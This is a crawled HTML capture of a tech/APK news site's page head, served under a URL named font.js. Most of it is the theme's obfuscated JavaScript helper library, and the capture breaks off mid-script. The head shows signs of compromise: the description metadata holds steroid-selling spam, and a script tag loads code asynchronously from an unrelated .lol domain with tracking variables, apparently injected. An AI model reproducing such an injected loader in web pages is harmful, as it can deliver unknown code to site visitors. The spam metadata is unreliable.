

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crazyspeedtech.com/wp-includes/js/dist/development/font.js
body_size: 32510
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.crazyspeedtech.com/xmlrpc.php" />
	<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
    <meta property="og:type" content="website">
<meta property="og:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta property="og:site_name" content="CRAZY SPEED TECH">
<meta property="og:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta property="og:url" content="https://www.crazyspeedtech.com">
<meta property="og:locale" content="en_US">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.crazyspeedtech.com">
<meta name="twitter:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta name="twitter:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta name="twitter:site" content="https://twitter.com/crazyspeedtech">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x1c8f51=_0x5623;function _0x236e(){var _0x4e9db1=['1px\x20solid\x20black','innerWidth','left','stringify','url','msCancelRequestAnimationFrame','easeInOutQuad','reduce','148980gIOTAk','triggerEvents','not\x20all','passiveOption','setAttribute','removeAttribute','complete','library','POST','callback','interactive','start','dataStorage','increment','slice','fixed','currentTime','indexOf','expired','className','textContent','instr','302984EQPluu','innerHeight','src','addEvents','change','eventType','function','13302aWDpFr','1103661hoDBZu','getStorage','fontSize','100px','script','getHeight','removeItem','getBoundingClientRect','boot','100000','includes','forEach','media','file_version_checker','isVisible','push','expiredStorage','white','jnewsDataStorage','GET','ajax','floor','requestAnimationFrame','call','duration','toLowerCase','height','getNotice','touchmove','jnews','jnewsadmin','width','8pOMDrE','globalBody','doc','classListSupport','scrollTop','getParents','parentNode','mark','assign','clientHeight','open','innerText','move','getText','create_js','getWidth','docReady','createEvent','top','classList','jnewsads','fireEvent','win','defineProperty','defer','async','docEl','oRequestAnimationFrame','initCustomEvent','delete','readyState','innerHTML','setText','getElementById','backgroundColor','documentElement','scrollTo','removeEventListener','concat','84fcgLpb','assets','webkitCancelAnimationFrame','replace','dispatchEvent','attachEvent','style','jnews-','3524816RrtQMz','replaceWith','fpsTable','createElement','number','getItem','unwrap','position','cancelAnimationFrame','getTime','120QIExuZ','offsetWidth','winLoad','join','extend','set','709900hsxpCH','Content-type','appendChild','querySelectorAll','mozCancelAnimationFrame','getMessage','test','bind','setRequestHeader','measure','webkitRequestAnimationFrame','addEventListener','11px','fps','10.0.0','msRequestAnimationFrame','undefined','object','233gngVJU','status','response','animateScroll','End','style[media]','httpBuildQuery','remove','load_assets','jnewsHelper','supportsPassive','get','contains','objKeys','10px','body','clientWidth','detachEvent','oCancelRequestAnimationFrame','toPrecision','has','au_scripts','length','finish','zIndex','send','_storage','div','711549LkyZnq','84PUMYUI','setStorage','Start','prototype','hasClass','noop','deferasync','removeClass','getElementsByTagName','createEventObject','20px'];_0x236e=function(){return _0x4e9db1;};return _0x236e();}function _0x5623(_0xe81f9b,_0x31d2ce){var _0x236e88=_0x236e();return _0x5623=function(_0x56236c,_0x86b313){_0x56236c=_0x56236c-0x195;var _0x2875a0=_0x236e88[_0x56236c];return _0x2875a0;},_0x5623(_0xe81f9b,_0x31d2ce);}(function(_0x493f84,_0x1e7182){var _0x4aac83=_0x5623,_0x44cb43=_0x493f84();while(!![]){try{var _0x44507f=parseInt(_0x4aac83(0x1dc))/0x1*(parseInt(_0x4aac83(0x229))/0x2)+parseInt(_0x4aac83(0x1f8))/0x3+-parseInt(_0x4aac83(0x24a))/0x4*(-parseInt(_0x4aac83(0x1ca))/0x5)+parseInt(_0x4aac83(0x20c))/0x6*(-parseInt(_0x4aac83(0x1f9))/0x7)+parseInt(_0x4aac83(0x1ba))/0x8+parseInt(_0x4aac83(0x22a))/0x9*(-parseInt(_0x4aac83(0x1c4))/0xa)+-parseInt(_0x4aac83(0x222))/0xb*(-parseInt(_0x4aac83(0x1b2))/0xc);if(_0x44507f===_0x1e7182)break;else _0x44cb43['push'](_0x44cb43['shift']());}catch(_0x5bffec){_0x44cb43['push'](_0x44cb43['shift']());}}}(_0x236e,0xe4348),(window[_0x1c8f51(0x247)]=window[_0x1c8f51(0x247)]||{},window['jnews'][_0x1c8f51(0x213)]=window['jnews'][_0x1c8f51(0x213)]||{},window[_0x1c8f51(0x247)]['library']=function(){'use strict';var _0x5521e3=_0x1c8f51;var _0x5b1473=this;_0x5b1473[_0x5521e3(0x1a1)]=window,_0x5b1473[_0x5521e3(0x24c)]=document,_0x5b1473[_0x5521e3(0x1fe)]=function(){},_0x5b1473['globalBody']=_0x5b1473[_0x5521e3(0x24c)][_0x5521e3(0x201)]('body')[0x0],_0x5b1473[_0x5521e3(0x24b)]=_0x5b1473['globalBody']?_0x5b1473[_0x5521e3(0x24b)]:_0x5b1473[_0x5521e3(0x24c)],_0x5b1473[_0x5521e3(0x1a1)]['jnewsDataStorage']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)]||{'_storage':new WeakMap(),'put':function(_0xa94cd0,_0x4c312c,_0x1e960d){var _0x2a7e26=_0x5521e3;this['_storage'][_0x2a7e26(0x1f0)](_0xa94cd0)||this[_0x2a7e26(0x1f6)]['set'](_0xa94cd0,new Map()),this[_0x2a7e26(0x1f6)][_0x2a7e26(0x1e7)](_0xa94cd0)[_0x2a7e26(0x1c9)](_0x4c312c,_0x1e960d);},'get':function(_0x330736,_0x45a95e){var _0x35e7f8=_0x5521e3;return this[_0x35e7f8(0x1f6)][_0x35e7f8(0x1e7)](_0x330736)[_0x35e7f8(0x1e7)](_0x45a95e);},'has':function(_0x46680b,_0x30d58e){var _0x3c434e=_0x5521e3;return this[_0x3c434e(0x1f6)][_0x3c434e(0x1f0)](_0x46680b)&&this[_0x3c434e(0x1f6)][_0x3c434e(0x1e7)](_0x46680b)[_0x3c434e(0x1f0)](_0x30d58e);},'remove':function(_0x5c31a7,_0x3df9b1){var _0x578557=_0x5521e3,_0x553874=this[_0x578557(0x1f6)][_0x578557(0x1e7)](_0x5c31a7)[_0x578557(0x1a8)](_0x3df9b1);return 0x0===!this['_storage'][_0x578557(0x1e7)](_0x5c31a7)['size']&&this[_0x578557(0x1f6)][_0x578557(0x1a8)](_0x5c31a7),_0x553874;}},_0x5b1473['windowWidth']=function(){var _0x1c5bfa=_0x5521e3;return _0x5b1473[_0x1c5bfa(0x1a1)][_0x1c5bfa(0x205)]||_0x5b1473[_0x1c5bfa(0x1a5)][_0x1c5bfa(0x1ec)]||_0x5b1473[_0x1c5bfa(0x24b)][_0x1c5bfa(0x1ec)];},_0x5b1473['windowHeight']=function(){var _0x13e165=_0x5521e3;return _0x5b1473[_0x13e165(0x1a1)][_0x13e165(0x223)]||_0x5b1473[_0x13e165(0x1a5)][_0x13e165(0x253)]||_0x5b1473[_0x13e165(0x24b)]['clientHeight'];},_0x5b1473[_0x5521e3(0x240)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x240)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d4)]||_0x5b1473[_0x5521e3(0x1a1)]['mozRequestAnimationFrame']||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d9)]||window[_0x5521e3(0x1a6)]||function(_0x577975){return setTimeout(_0x577975,0x3e8/0x3c);},_0x5b1473['cancelAnimationFrame']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1c2)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1b4)]||_0x5b1473[_0x5521e3(0x1a1)]['webkitCancelRequestAnimationFrame']||_0x5b1473['win'][_0x5521e3(0x1ce)]||_0x5b1473['win'][_0x5521e3(0x209)]||_0x5b1473['win'][_0x5521e3(0x1ee)]||function(_0x15d72c){clearTimeout(_0x15d72c);},_0x5b1473[_0x5521e3(0x24d)]='classList'in document[_0x5521e3(0x1bd)]('_'),_0x5b1473['hasClass']=_0x5b1473['classListSupport']?function(_0x4c355f,_0x279849){var _0x4662c4=_0x5521e3;return _0x4c355f['classList'][_0x4662c4(0x1e8)](_0x279849);}:function(_0x1ccd41,_0x152835){var _0x1b33d7=_0x5521e3;return _0x1ccd41[_0x1b33d7(0x21f)][_0x1b33d7(0x21d)](_0x152835)>=0x0;},_0x5b1473['addClass']=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5eef3a,_0x2983a1){var _0x4f0e29=_0x5521e3;_0x5b1473['hasClass'](_0x5eef3a,_0x2983a1)||_0x5eef3a[_0x4f0e29(0x19e)]['add'](_0x2983a1);}:function(_0x4e0fa6,_0x1d4330){var _0xb6fd2a=_0x5521e3;_0x5b1473['hasClass'](_0x4e0fa6,_0x1d4330)||(_0x4e0fa6[_0xb6fd2a(0x21f)]+='\x20'+_0x1d4330);},_0x5b1473[_0x5521e3(0x200)]=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5bba0f,_0x501b18){var _0x3c9b15=_0x5521e3;_0x5b1473[_0x3c9b15(0x1fd)](_0x5bba0f,_0x501b18)&&_0x5bba0f['classList'][_0x3c9b15(0x1e3)](_0x501b18);}:function(_0x40b449,_0x29adfc){var _0x46fb9b=_0x5521e3;_0x5b1473['hasClass'](_0x40b449,_0x29adfc)&&(_0x40b449[_0x46fb9b(0x21f)]=_0x40b449[_0x46fb9b(0x21f)]['replace'](_0x29adfc,''));},_0x5b1473[_0x5521e3(0x1e9)]=function(_0x492340){var _0x80f782=_0x5521e3,_0x7262e0=[];for(var _0x27af53 in _0x492340)Object[_0x80f782(0x1fc)]['hasOwnProperty']['call'](_0x492340,_0x27af53)&&_0x7262e0['push'](_0x27af53);return _0x7262e0;},_0x5b1473['isObjectSame']=function(_0x1b7959,_0x28b123){var _0x26afdb=_0x5521e3,_0x2bdecc=!0x0;return JSON[_0x26afdb(0x207)](_0x1b7959)!==JSON[_0x26afdb(0x207)](_0x28b123)&&(_0x2bdecc=!0x1),_0x2bdecc;},_0x5b1473[_0x5521e3(0x1c8)]=function(){var _0x3f1a9f=_0x5521e3;for(var _0x520728,_0x332bc0,_0x503b65,_0x4a2292=arguments[0x0]||{},_0xef636b=0x1,_0x4f4389=arguments[_0x3f1a9f(0x1f2)];_0xef636b<_0x4f4389;_0xef636b++)if(null!==(_0x520728=arguments[_0xef636b])){for(_0x332bc0 in _0x520728)_0x4a2292!==(_0x503b65=_0x520728[_0x332bc0])&&void 0x0!==_0x503b65&&(_0x4a2292[_0x332bc0]=_0x503b65);}return _0x4a2292;},_0x5b1473[_0x5521e3(0x218)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)],_0x5b1473[_0x5521e3(0x238)]=function(_0x5c8965){var _0x648d63=_0x5521e3;return 0x0!==_0x5c8965['offsetWidth']&&0x0!==_0x5c8965['offsetHeight']||_0x5c8965[_0x648d63(0x231)]()[_0x648d63(0x1f2)];},_0x5b1473[_0x5521e3(0x22f)]=function(_0x3e47ff){var _0x452c2a=_0x5521e3;return _0x3e47ff['offsetHeight']||_0x3e47ff['clientHeight']||_0x3e47ff[_0x452c2a(0x231)]()[_0x452c2a(0x244)];},_0x5b1473[_0x5521e3(0x19a)]=function(_0x99e6fa){var _0x5e07b0=_0x5521e3;return _0x99e6fa[_0x5e07b0(0x1c5)]||_0x99e6fa[_0x5e07b0(0x1ec)]||_0x99e6fa['getBoundingClientRect']()[_0x5e07b0(0x249)];},_0x5b1473['supportsPassive']=!0x1;try{var _0x44b9bf=Object[_0x5521e3(0x1a2)]({},'passive',{'get':function(){var _0x43b091=_0x5521e3;_0x5b1473[_0x43b091(0x1e6)]=!0x0;}});_0x5521e3(0x19c)in _0x5b1473[_0x5521e3(0x24c)]?_0x5b1473['win'][_0x5521e3(0x1d5)](_0x5521e3(0x1d0),null,_0x44b9bf):_0x5521e3(0x1a0)in _0x5b1473[_0x5521e3(0x24c)]&&_0x5b1473['win'][_0x5521e3(0x1b7)](_0x5521e3(0x1d0),null);}catch(_0x4acd7a){}_0x5b1473['passiveOption']=!!_0x5b1473[_0x5521e3(0x1e6)]&&{'passive':!0x0},_0x5b1473[_0x5521e3(0x1fa)]=function(_0x191a7e,_0x45c393){var _0x16ebb3=_0x5521e3;_0x191a7e='jnews-'+_0x191a7e;var _0x49ed3f={'expired':Math['floor']((new Date()[_0x16ebb3(0x1c3)]()+0x2932e00)/0x3e8)};_0x45c393=Object[_0x16ebb3(0x252)](_0x49ed3f,_0x45c393),localStorage['setItem'](_0x191a7e,JSON[_0x16ebb3(0x207)](_0x45c393));},_0x5b1473['getStorage']=function(_0x573543){var _0x3a4c54=_0x5521e3;_0x573543=_0x3a4c54(0x1b9)+_0x573543;var _0x2dfd91=localStorage[_0x3a4c54(0x1bf)](_0x573543);return null!==_0x2dfd91&&0x0<_0x2dfd91[_0x3a4c54(0x1f2)]?JSON['parse'](localStorage[_0x3a4c54(0x1bf)](_0x573543)):{};},_0x5b1473[_0x5521e3(0x23a)]=function(){var _0x2af23d=_0x5521e3,_0x4906c9,_0x7e92d0=_0x2af23d(0x1b9);for(var _0x13ca46 in localStorage)_0x13ca46['indexOf'](_0x7e92d0)>-0x1&&_0x2af23d(0x1da)!==(_0x4906c9=_0x5b1473[_0x2af23d(0x22b)](_0x13ca46[_0x2af23d(0x1b5)](_0x7e92d0,'')))[_0x2af23d(0x21e)]&&_0x4906c9['expired']<Math[_0x2af23d(0x23f)](new Date()['getTime']()/0x3e8)&&localStorage[_0x2af23d(0x230)](_0x13ca46);},_0x5b1473[_0x5521e3(0x225)]=function(_0x42934b,_0x41689e,_0x2cbfd5){var _0x482bcd=_0x5521e3;for(var _0x32cab4 in _0x41689e){var _0x3ae86b=['touchstart',_0x482bcd(0x246)]['indexOf'](_0x32cab4)>=0x0&&!_0x2cbfd5&&_0x5b1473[_0x482bcd(0x20f)];_0x482bcd(0x19c)in _0x5b1473[_0x482bcd(0x24c)]?_0x42934b['addEventListener'](_0x32cab4,_0x41689e[_0x32cab4],_0x3ae86b):_0x482bcd(0x1a0)in _0x5b1473['doc']&&_0x42934b[_0x482bcd(0x1b7)]('on'+_0x32cab4,_0x41689e[_0x32cab4]);}},_0x5b1473['removeEvents']=function(_0xa79f44,_0x222e18){var _0x9429b2=_0x5521e3;for(var _0x10f1dc in _0x222e18)_0x9429b2(0x19c)in _0x5b1473['doc']?_0xa79f44[_0x9429b2(0x1b0)](_0x10f1dc,_0x222e18[_0x10f1dc]):_0x9429b2(0x1a0)in _0x5b1473[_0x9429b2(0x24c)]&&_0xa79f44[_0x9429b2(0x1ed)]('on'+_0x10f1dc,_0x222e18[_0x10f1dc]);},_0x5b1473[_0x5521e3(0x20d)]=function(_0x4ab1e0,_0x141cff,_0xdfe7fb){var _0x114fdc=_0x5521e3,_0x425d35;return _0xdfe7fb=_0xdfe7fb||{'detail':null},_0x114fdc(0x19c)in _0x5b1473[_0x114fdc(0x24c)]?(!(_0x425d35=_0x5b1473['doc'][_0x114fdc(0x19c)]('CustomEvent')||new CustomEvent(_0x141cff))[_0x114fdc(0x1a7)]||_0x425d35[_0x114fdc(0x1a7)](_0x141cff,!0x0,!0x1,_0xdfe7fb),void _0x4ab1e0[_0x114fdc(0x1b6)](_0x425d35)):_0x114fdc(0x1a0)in _0x5b1473['doc']?((_0x425d35=_0x5b1473['doc'][_0x114fdc(0x202)]())['eventType']=_0x141cff,void _0x4ab1e0[_0x114fdc(0x1a0)]('on'+_0x425d35[_0x114fdc(0x227)],_0x425d35)):void 0x0;},_0x5b1473[_0x5521e3(0x24f)]=function(_0x4d97da,_0x513507){var _0x11bbb9=_0x5521e3;void 0x0===_0x513507&&(_0x513507=_0x5b1473[_0x11bbb9(0x24c)]);for(var _0x5535c0=[],_0x4d9ba8=_0x4d97da[_0x11bbb9(0x250)],_0x2c42c8=!0x1;!_0x2c42c8;)if(_0x4d9ba8){var _0x276caa=_0x4d9ba8;_0x276caa[_0x11bbb9(0x1cd)](_0x513507)['length']?_0x2c42c8=!0x0:(_0x5535c0[_0x11bbb9(0x239)](_0x276caa),_0x4d9ba8=_0x276caa[_0x11bbb9(0x250)]);}else _0x5535c0=[],_0x2c42c8=!0x0;return _0x5535c0;},_0x5b1473['forEach']=function(_0x6ba867,_0x29b4a8,_0x485b1f){var _0x13bc9a=_0x5521e3;for(var _0x1249fe=0x0,_0x40fc70=_0x6ba867[_0x13bc9a(0x1f2)];_0x1249fe<_0x40fc70;_0x1249fe++)_0x29b4a8['call'](_0x485b1f,_0x6ba867[_0x1249fe],_0x1249fe);},_0x5b1473[_0x5521e3(0x198)]=function(_0x107003){var _0x22f0ea=_0x5521e3;return _0x107003[_0x22f0ea(0x196)]||_0x107003['textContent'];},_0x5b1473[_0x5521e3(0x1ab)]=function(_0x3b0ab8,_0xd0d1fb){var _0x28ac5f=_0x5521e3,_0x350959=_0x28ac5f(0x1db)==typeof _0xd0d1fb?_0xd0d1fb[_0x28ac5f(0x196)]||_0xd0d1fb[_0x28ac5f(0x220)]:_0xd0d1fb;_0x3b0ab8['innerText']&&(_0x3b0ab8[_0x28ac5f(0x196)]=_0x350959),_0x3b0ab8[_0x28ac5f(0x220)]&&(_0x3b0ab8[_0x28ac5f(0x220)]=_0x350959);},_0x5b1473[_0x5521e3(0x1e2)]=function(_0x53069f){var _0x38f438=_0x5521e3;return _0x5b1473[_0x38f438(0x1e9)](_0x53069f)[_0x38f438(0x20b)](function _0x1729cc(_0x525f30){var _0x67df53=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5c7342,_0x525163){var _0x67b103=_0x5623,_0x3519a5=_0x525f30[_0x525163];_0x525163=encodeURIComponent(_0x525163);var _0xb1e0e0=_0x67df53?''['concat'](_0x67df53,'[')[_0x67b103(0x1b1)](_0x525163,']'):_0x525163;return null==_0x3519a5||'function'==typeof _0x3519a5?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')),_0x5c7342):[_0x67b103(0x1be),'boolean','string'][_0x67b103(0x234)](typeof _0x3519a5)?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')['concat'](encodeURIComponent(_0x3519a5))),_0x5c7342):(_0x5c7342['push'](_0x5b1473[_0x67b103(0x1e9)](_0x3519a5)[_0x67b103(0x20b)](_0x1729cc(_0x3519a5,_0xb1e0e0),[])[_0x67b103(0x1c7)]('&')),_0x5c7342);};}(_0x53069f),[])['join']('&');},_0x5b1473[_0x5521e3(0x1e7)]=function(_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618){var _0x3425c2=_0x5521e3;return _0x262adf=_0x3425c2(0x228)==typeof _0x262adf?_0x262adf:_0x5b1473[_0x3425c2(0x1fe)],_0x5b1473['ajax'](_0x3425c2(0x23d),_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618);},_0x5b1473['post']=function(_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0){var _0x377af8=_0x5521e3;return _0x4d7949=_0x377af8(0x228)==typeof _0x4d7949?_0x4d7949:_0x5b1473[_0x377af8(0x1fe)],_0x5b1473[_0x377af8(0x23e)](_0x377af8(0x214),_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0);},_0x5b1473[_0x5521e3(0x23e)]=function(_0xb8bdc9,_0x46b1f6,_0x44a20,_0x32df89,_0x1c9388){var _0x35b933=_0x5521e3,_0x3cb2b9=new XMLHttpRequest(),_0x388f2a=_0x46b1f6,_0x4fa758=_0x5b1473[_0x35b933(0x1e2)](_0x44a20);if(_0xb8bdc9=-0x1!=[_0x35b933(0x23d),_0x35b933(0x214)][_0x35b933(0x21d)](_0xb8bdc9)?_0xb8bdc9:_0x35b933(0x23d),_0x3cb2b9[_0x35b933(0x195)](_0xb8bdc9,_0x388f2a+('GET'==_0xb8bdc9?'?'+_0x4fa758:''),!0x0),_0x35b933(0x214)==_0xb8bdc9&&_0x3cb2b9['setRequestHeader'](_0x35b933(0x1cb),'application/x-www-form-urlencoded'),_0x3cb2b9[_0x35b933(0x1d2)]('X-Requested-With','XMLHttpRequest'),_0x3cb2b9['onreadystatechange']=function(){var _0x13f5c3=_0x35b933;0x4===_0x3cb2b9['readyState']&&0xc8<=_0x3cb2b9[_0x13f5c3(0x1dd)]&&0x12c>_0x3cb2b9[_0x13f5c3(0x1dd)]&&'function'==typeof _0x32df89&&_0x32df89[_0x13f5c3(0x241)](void 0x0,_0x3cb2b9[_0x13f5c3(0x1de)]);},void 0x0!==_0x1c9388&&!_0x1c9388)return{'xhr':_0x3cb2b9,'send':function(){var _0x9cc955=_0x35b933;_0x3cb2b9[_0x9cc955(0x1f5)](_0x9cc955(0x214)==_0xb8bdc9?_0x4fa758:null);}};return _0x3cb2b9[_0x35b933(0x1f5)](_0x35b933(0x214)==_0xb8bdc9?_0x4fa758:null),{'xhr':_0x3cb2b9};},_0x5b1473[_0x5521e3(0x1af)]=function(_0x511bdc,_0x3f4de8,_0x162e49){var _0x24e449=_0x5521e3;function _0x1eecd4(_0x53401c,_0x5dd629,_0x5169d4){var _0x5cd922=_0x5623;this[_0x5cd922(0x217)]=this['position'](),this[_0x5cd922(0x226)]=_0x53401c-this['start'],this[_0x5cd922(0x21c)]=0x0,this[_0x5cd922(0x219)]=0x14,this[_0x5cd922(0x242)]=void 0x0===_0x5169d4?0x1f4:_0x5169d4,this['callback']=_0x5dd629,this[_0x5cd922(0x1f3)]=!0x1,this[_0x5cd922(0x1df)]();}return Math[_0x24e449(0x20a)]=function(_0xa78380,_0x4eac93,_0x148392,_0x35c64a){return(_0xa78380/=_0x35c64a/0x2)<0x1?_0x148392/0x2*_0xa78380*_0xa78380+_0x4eac93:-_0x148392/0x2*(--_0xa78380*(_0xa78380-0x2)-0x1)+_0x4eac93;},_0x1eecd4[_0x24e449(0x1fc)]['stop']=function(){var _0x502f24=_0x24e449;this[_0x502f24(0x1f3)]=!0x0;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x197)]=function(_0x1d480d){var _0x1d5f7b=_0x24e449;_0x5b1473[_0x1d5f7b(0x24c)][_0x1d5f7b(0x1ae)][_0x1d5f7b(0x24e)]=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x250)]['scrollTop']=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x24e)]=_0x1d480d;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x1c1)]=function(){var _0x1653cd=_0x24e449;return _0x5b1473[_0x1653cd(0x24c)][_0x1653cd(0x1ae)]['scrollTop']||_0x5b1473[_0x1653cd(0x24b)][_0x1653cd(0x250)][_0x1653cd(0x24e)]||_0x5b1473['globalBody']['scrollTop'];},_0x1eecd4['prototype']['animateScroll']=function(){var _0x24a23d=_0x24e449;this[_0x24a23d(0x21c)]+=this['increment'];var _0x58fc50=Math[_0x24a23d(0x20a)](this[_0x24a23d(0x21c)],this[_0x24a23d(0x217)],this['change'],this[_0x24a23d(0x242)]);this['move'](_0x58fc50),this[_0x24a23d(0x21c)]<this['duration']&&!this[_0x24a23d(0x1f3)]?_0x5b1473[_0x24a23d(0x240)]['call'](_0x5b1473[_0x24a23d(0x1a1)],this[_0x24a23d(0x1df)][_0x24a23d(0x1d1)](this)):this['callback']&&_0x24a23d(0x228)==typeof this[_0x24a23d(0x215)]&&this[_0x24a23d(0x215)]();},new _0x1eecd4(_0x511bdc,_0x3f4de8,_0x162e49);},_0x5b1473[_0x5521e3(0x1c0)]=function(_0x237f54){var _0xa60956=_0x5521e3,_0x3be364,_0x357f8f=_0x237f54;_0x5b1473[_0xa60956(0x235)](_0x237f54,function(_0x8d5ecd,_0x396d4d){_0x3be364?_0x3be364+=_0x8d5ecd:_0x3be364=_0x8d5ecd;}),_0x357f8f[_0xa60956(0x1bb)](_0x3be364);},_0x5b1473['performance']={'start':function(_0x37abf9){var _0x552e11=_0x5521e3;performance[_0x552e11(0x251)](_0x37abf9+'Start');},'stop':function(_0x37eaa6){var _0x5ab8c8=_0x5521e3;performance[_0x5ab8c8(0x251)](_0x37eaa6+_0x5ab8c8(0x1e0)),performance[_0x5ab8c8(0x1d3)](_0x37eaa6,_0x37eaa6+_0x5ab8c8(0x1fb),_0x37eaa6+_0x5ab8c8(0x1e0));}},_0x5b1473['fps']=function(){var _0x141ee0=0x0,_0x4c42c7=0x0,_0x4502d7=0x0;!(function(){var _0x3daefc=_0x5623,_0x30ad77=_0x141ee0=0x0,_0x18266a=0x0,_0x49e2b4=0x0,_0x479589=document[_0x3daefc(0x1ac)](_0x3daefc(0x1bc)),_0x4b56f4=function(_0x233ee1){var _0x26af5a=_0x3daefc;void 0x0===document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0]?_0x5b1473[_0x26af5a(0x240)][_0x26af5a(0x241)](_0x5b1473[_0x26af5a(0x1a1)],function(){_0x4b56f4(_0x233ee1);}):document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0][_0x26af5a(0x1cc)](_0x233ee1);};null===_0x479589&&((_0x479589=document['createElement'](_0x3daefc(0x1f7)))[_0x3daefc(0x1b8)][_0x3daefc(0x1c1)]=_0x3daefc(0x21b),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x19d)]='120px',_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x206)]=_0x3daefc(0x1ea),_0x479589['style'][_0x3daefc(0x249)]=_0x3daefc(0x22d),_0x479589[_0x3daefc(0x1b8)]['height']=_0x3daefc(0x203),_0x479589['style']['border']=_0x3daefc(0x204),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x22c)]=_0x3daefc(0x1d6),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1f4)]=_0x3daefc(0x233),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1ad)]=_0x3daefc(0x23b),_0x479589['id']='fpsTable',_0x4b56f4(_0x479589));var _0x35d4ae=function(){var _0x28eb09=_0x3daefc;_0x4502d7++,_0x4c42c7=Date['now'](),(_0x18266a=(_0x4502d7/(_0x49e2b4=(_0x4c42c7-_0x141ee0)/0x3e8))[_0x28eb09(0x1ef)](0x2))!=_0x30ad77&&(_0x30ad77=_0x18266a,_0x479589[_0x28eb09(0x1aa)]=_0x30ad77+_0x28eb09(0x1d7)),0x1<_0x49e2b4&&(_0x141ee0=_0x4c42c7,_0x4502d7=0x0),_0x5b1473['requestAnimationFrame'][_0x28eb09(0x241)](_0x5b1473[_0x28eb09(0x1a1)],_0x35d4ae);};_0x35d4ae();}());},_0x5b1473[_0x5521e3(0x221)]=function(_0x156bb6,_0x38e28e){var _0x26bbcb=_0x5521e3;for(var _0x16c37a=0x0;_0x16c37a<_0x38e28e[_0x26bbcb(0x1f2)];_0x16c37a++)if(-0x1!==_0x156bb6[_0x26bbcb(0x243)]()[_0x26bbcb(0x21d)](_0x38e28e[_0x16c37a][_0x26bbcb(0x243)]()))return!0x0;},_0x5b1473[_0x5521e3(0x1c6)]=function(_0x386c8b,_0x4afd69){var _0x14d0c2=_0x5521e3;function _0x30c6aa(_0x5abaab){var _0x1d244a=_0x5623;if(_0x1d244a(0x212)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)]||_0x1d244a(0x216)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)])return!_0x5abaab||_0x4afd69?setTimeout(_0x386c8b,_0x4afd69||0x1):_0x386c8b(_0x5abaab),0x1;}_0x30c6aa()||_0x5b1473[_0x14d0c2(0x225)](_0x5b1473[_0x14d0c2(0x1a1)],{'load':_0x30c6aa});},_0x5b1473[_0x5521e3(0x19b)]=function(_0x434e79,_0x5fc75e){function _0x5ecb78(_0x1c2a8d){var _0x4b28e3=_0x5623;if('complete'===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)]||_0x4b28e3(0x216)===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)])return!_0x1c2a8d||_0x5fc75e?setTimeout(_0x434e79,_0x5fc75e||0x1):_0x434e79(_0x1c2a8d),0x1;}_0x5ecb78()||_0x5b1473['addEvents'](_0x5b1473['doc'],{'DOMContentLoaded':_0x5ecb78});},_0x5b1473['fireOnce']=function(){_0x5b1473['docReady'](function(){var 